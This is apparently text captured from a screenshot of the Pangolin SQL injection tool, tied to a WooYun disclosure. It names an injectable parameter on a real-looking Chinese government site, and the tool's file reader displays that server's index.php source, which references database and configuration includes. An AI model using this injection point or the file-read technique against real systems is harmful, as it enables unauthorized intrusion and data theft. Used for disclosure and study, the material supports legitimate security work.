 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.djy.gov.cn/djykz/content.php?content=5983 GET
Type Integer DB Mysql Keyword
FileReader
File Path /var/www/html/index.php Read
<?php<br />
require './inc/Smarty/libs/Smarty.class.php'; //包含smarty类文件<br />
include('./inc/function.php');//包含自定义函数库<br />
include('./inc/smarty.php');//初始化Smarty<br />
include('./inc/db.php');//连接数据库<br />
include('./inc/info.php');//站点信息初始化<br />
<br />
//获取站点信息并显示 title,keywords,description,sethomepage,addfavorite,email,header_flash,footer<br />
$site_info = get_site_info($site_id,$link);<br />
$smarty->assign("site_info",$site_info); <br />
//页面样式 css<br />
$smarty->assign("css","css/index.css"); <br />
//显示专题网站<br />
$subject_info = get_subject_info($department_id,$link);<br />
$smarty->assign("subject_info",$subject_info);<br />
//显示日期 date<br />
$smarty->assign("date","今天是".date("Y年m月d日")); <br />
//全局导航 <br />
$nav_info = get_nav_info($site_id,$link);<br />
$smarty->assign("nav_info",$nav_info); <br />
//图片新闻内容列表部分<br />
$fist_news = get_suggest_list($site_id,$link,1);<br />
$pic_news = get_content_list($site_id,0,$link,8);//没有选择定制，取所有内容<br />
$smarty->assign("fist_news",$fist_news); <br />
$smarty->assign("pic_news",$pic_news); <br />
//获取站点模板表内容<br />
$template_info = get_template_info($site_id,$site_info['template_name_id'],$link);<br />
$smarty->assign("template_info",$template_info);<br />
Informations Datas FileReader MysqlFileWriter
Read file /var/www/htm/index.php error!
Read file /var/www/htm/index.php error!
www.wooyun.org